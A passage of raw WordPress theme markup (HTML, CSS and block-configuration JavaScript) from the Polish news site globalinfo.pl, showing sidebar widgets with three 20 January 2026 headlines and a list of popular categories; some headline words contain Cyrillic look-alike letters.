text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "1";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "3";
block_tdi_104.found_posts = "7829";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "2610";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/3500-zl-mandatu-za-ochlapanie-pieszego-poli%d1%81ja-ostrzega-kierow%d1%81ow/" rel=" bookmark" class="td-image-wrap " title="3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578771-696f7668cb33e-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/3500-zl-mandatu-za-ochlapanie-pieszego-poli%d1%81ja-ostrzega-kierow%d1%81ow/" rel="bookmark" title="3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów">3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:34:47+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/koniec-darmowych-zwrotow-w-sieciowkach-kolejne-marki-wprowadzaja-o%d1%80l%d0%b0ty/" rel=" bookmark" class="td-image-wrap " title="Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578767-696f68487a7f8-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/koniec-darmowych-zwrotow-w-sieciowkach-kolejne-marki-wprowadzaja-o%d1%80l%d0%b0ty/" rel="bookmark" title="Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty">Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:34:31+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-ze-bycie-wysokim-to-nie-zawsze-jest-zaleta/" rel=" bookmark" class="td-image-wrap " title="Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578769-696f68492aca0-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-ze-bycie-wysokim-to-nie-zawsze-jest-zaleta/" rel="bookmark" title="Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta">Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:34:30+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_106{
vertical-align: baseline;
}.tdi_106 .vc_column-inner > .wpb_wrapper,
.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_107" >
<style>
.td-theme-wrap .tdi_107 .td-block-title > *,
.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_107 .td-subcat-item a:hover,
.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_107 .td_quote_on_blocks,
.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_107 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-read-more a,
.td-theme-wrap .tdi_107 .td-weather-information:before,
.td-theme-wrap .tdi_107 .td-weather-week:before,
.td-theme-wrap .tdi_107 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
.td-theme-wrap .tdi_107 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:48px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_107 .td-image-wrap{
padding-bottom: 70%;
}.tdi_107 .entry-thumb{
background-position: center 50%;
}.tdi_107 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_107 .td-image-container,
.ie11 .tdi_107 .td-image-container{
flex: 0 0 auto;
}.tdi_107 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_107 .td-module-meta-info,
.ie11 .tdi_107 .td-module-meta-info{
flex: 1;
}.tdi_107 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_107 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_107 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_107 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_107 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_107 .td-post-vid-time{
display: block;
}.tdi_107 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_107 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_107 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_107 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_107 .td-read-more{
display: none;
}.tdi_107 .td-author-date{
display: inline;
}.tdi_107 .td-post-author-name{
display: none;
}.tdi_107 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_107 .td-icon-star,
.tdi_107 .td-icon-star-empty,
.tdi_107 .td-icon-star-half{
font-size: 15px;
}.tdi_107 .td-module-comments{
display: none;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_107 .td-module-title a{
color: #ffffff;
}.tdi_107 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_107 .td-block-title a,
.tdi_107 .td-block-title span{
font-size:18px !important;
}.tdi_107 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_107 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_107 .td-module-container:before{
bottom: -10px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_107 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULARNE","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-574275","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "1";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "7829";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "2610";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/3500-zl-mandatu-za-ochlapanie-pieszego-poli%d1%81ja-ostrzega-kierow%d1%81ow/" rel=" bookmark" class="td-image-wrap " title="3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578771-696f7668cb33e-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/3500-zl-mandatu-za-ochlapanie-pieszego-poli%d1%81ja-ostrzega-kierow%d1%81ow/" rel="bookmark" title="3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów">3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:34:47+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/koniec-darmowych-zwrotow-w-sieciowkach-kolejne-marki-wprowadzaja-o%d1%80l%d0%b0ty/" rel=" bookmark" class="td-image-wrap " title="Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578767-696f68487a7f8-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/koniec-darmowych-zwrotow-w-sieciowkach-kolejne-marki-wprowadzaja-o%d1%80l%d0%b0ty/" rel="bookmark" title="Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty">Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:34:31+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-ze-bycie-wysokim-to-nie-zawsze-jest-zaleta/" rel=" bookmark" class="td-image-wrap " title="Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578769-696f68492aca0-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-ze-bycie-wysokim-to-nie-zawsze-jest-zaleta/" rel="bookmark" title="Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta">Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:34:30+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_109{
vertical-align: baseline;
}.tdi_109 .vc_column-inner > .wpb_wrapper,
.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_110 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_110" >
<style>
.td-theme-wrap .tdi_110 .td-block-title > *,
.td-theme-wrap .tdi_110 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_110 .td-subcat-item a:hover,
.td-theme-wrap .tdi_110 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_110 .td_quote_on_blocks,
.td-theme-wrap .tdi_110 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_110 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_110 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_110 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_110 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-read-more a,
.td-theme-wrap .tdi_110 .td-weather-information:before,
.td-theme-wrap .tdi_110 .td-weather-week:before,
.td-theme-wrap .tdi_110 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_110 .td-post-category,
.td-theme-wrap .tdi_110 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.td_block_popular_categories{
padding-bottom: 0;
}.tdi_110 .td-cat-name{
color: #ffffff;
}.tdi_110 .td-cat-no{
color: #ffffff;
}.tdi_110 li:hover .td-cat-name{
color: #4db2ec;
}.tdi_110 li:hover .td-cat-no{
color: #4db2ec;
}.tdi_110 .td-block-title a,
.tdi_110 .td-block-title span{
font-size:18px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 li{
font-size:13px !important;line-height:26px !important;
}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://globalinfo.pl/ze-swiata/"><span class="td-cat-name">Ze Świata</span><span class="td-cat-no">7006</span></a></li><li><a href="https://globalinfo.pl/newsy/"><span class="td-cat-name">Newsy</span><span class="td-cat-no">641</span></a></li><li><a href="https://globalinfo.pl/humor/"><span class="td-cat-name">Humor</span><span class="td-cat-no">117</span></a></li><li><a href="https://globalinfo.pl/kuchnia/"><span class="td-cat-name">Kuchnia</span><span class="td-cat-no">45</span></a></li><li><a href="https://globalinfo.pl/zwierzeta/"><span class="td-cat-name">Zwierzęta</span><span class="td-cat-no">12</span></a></li><li><a href="https://globalinfo.pl/inspirujace/"><span class="td-cat-name">Inspirujące</span><span class="td-cat-no">9</span></a></li><li><a href="https://globalinfo.pl/humor/smieszne/"><span class="td-cat-name">Śmieszne</span><span class="td-cat-no">0</span></a></li><li><a href="https://globalinfo.pl/inspirujace/wspomnienia/"><span class="td-cat-name">Wspomnienia</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_112  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_112{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_112,
.tdi_112 .tdc-inner-columns{
display: block;
}.tdi_112 .tdc-inner-columns{
width: 100%;
}
